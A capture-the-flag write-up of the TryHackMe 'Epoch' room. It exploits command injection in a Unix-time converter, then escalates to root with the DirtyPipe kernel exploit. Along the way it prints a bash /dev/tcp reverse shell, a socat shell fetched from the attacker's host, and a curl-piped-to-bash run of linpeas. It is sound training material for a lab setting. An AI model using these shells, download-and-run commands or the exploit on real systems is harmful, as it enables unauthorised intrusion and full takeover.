Epoch | Nov 2, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Epoch room, you'll learn: Inspecting malicious traffics in Brim and more! Without further ado, let's dive in.
- Overall difficulty for me: Very easy
Background
Be honest, you have always wanted an online tool that could help you convert UNIX dates and timestamps!
Difficulty: Easy
Be honest, you have always wanted an online tool that could help you convert UNIX dates and timestamps! Wait… it doesn't need to be online, you say? Are you telling me there is a command-line Linux program that can already do the same thing? Well, of course, we already knew that! Our website actually just passes your input right along to that command-line program!
Access this challenge by deploying both the vulnerable machine by pressing the green "Start Machine" button located within this task, and the TryHackMe AttackBox by pressing the "Start AttackBox" button located at the top-right of the page.
Navigate to the following URL using the AttackBox: http://MACHINE_IP
Service Enumeration
HTTP on Port 80
Home page:

Looks like what this page does is converting Unix epoch time to UTC time!

What if I type an invalid epoch time??

Hmm… exit status 1.
This looks like it's vulnerable to command injection! (exit status 1 is the exit status in Unix system.)

It's indeed vulnerable!
Also, look at the error of the date command:
date: invalid date '@'
This looks like our input is being parse to a bash command, like: bash -c "date <user_input>".
Initial Foothold
In here, you can type env to get the flag. Or get a reverse shell!

- Reverse shell:
Payload: (Generated from revshells.com)
/bin/bash -i >& /dev/tcp/10.9.0.253/443 0>&1
Setup a nc listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Epoch]
└─# nc -lnvp 443
listening on [any] 443 ...
Send the payload:

┌──(root🌸siunam)-[~/ctf/thm/ctf/Epoch]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.16.249] 55158
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
challenge@e7c1352e71ec:~$ whoami;hostname;id
whoami;hostname;id;ip a
challenge
e7c1352e71ec
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
Flag:
challenge@e7c1352e71ec:~$ env
HOSTNAME=e7c1352e71ec
PWD=/home/challenge
HOME=/home/challenge
LS_COLORS=
GOLANG_VERSION=1.15.7
FLAG=flag{Redacted}
SHLVL=2
PATH=/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
Privilege Escalation (Optional)
Stable shell via socat:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
challenge@e7c1352e71ec:~$ wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/Epoch]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/11/01 23:57:17 socat[14829] N opening character device "/dev/pts/2" for reading and writing
2022/11/01 23:57:17 socat[14829] N listening on AF=2 0.0.0.0:4444
2022/11/01 23:57:19 socat[14829] N accepting connection from AF=2 10.10.16.249:54494 on AF=2 10.9.0.253:4444
2022/11/01 23:57:19 socat[14829] N starting data transfer loop with FDs [5,5] and [7,7]
challenge@e7c1352e71ec:~$
challenge@e7c1352e71ec:~$ stty rows 23 columns 107
challenge@e7c1352e71ec:~$ export TERM=xterm-256color
challenge@e7c1352e71ec:~$ ^C
challenge@e7c1352e71ec:~$
LinPEAS:
┌──(root🌸siunam)-[/opt/PEAS]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
challenge@e7c1352e71ec:~$ curl -s http://10.9.0.253/linpeas.sh | bash
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
Vulnerable to CVE-2022-0847
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: [ ubuntu=(20.04|21.04) ],debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[...]
Hmm… Let's try the DirtyPipe kernel exploit:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Epoch]
└─# wget https://haxx.in/files/dirtypipez.c
challenge@e7c1352e71ec:~$ wget http://10.9.0.253/dirtypipez.c -O /tmp/dirtypipez.c;cd /tmp
Confirm the target machine has gcc installed:
challenge@e7c1352e71ec:/tmp$ which gcc
/usr/bin/gcc
It's has gcc, so we can compile the C exploit in there.
Compile the C exploit:
challenge@e7c1352e71ec:/tmp$ gcc dirtypipez.c -o dirtypipez
challenge@e7c1352e71ec:/tmp$ ./dirtypipez
Usage: ./dirtypipez SUID
In this kernel exploit, it needs a SUID sticky bit binary!
challenge@e7c1352e71ec:/tmp$ find / -perm -4000 2>/dev/null
/usr/bin/chfn
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
Let's use the /usr/bin/chfn as the binary that we want to hijack:
challenge@e7c1352e71ec:/tmp$ ./dirtypipez /usr/bin/chfn
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami;hostname;id
root
e7c1352e71ec
uid=0(root) gid=0(root) groups=0(root)
I'm root! :D
Conclusion
What we've learned:
- Command Injection
- Privilege Escalation via DirtyPipe (CVE-2022-0847) Kernel Exploit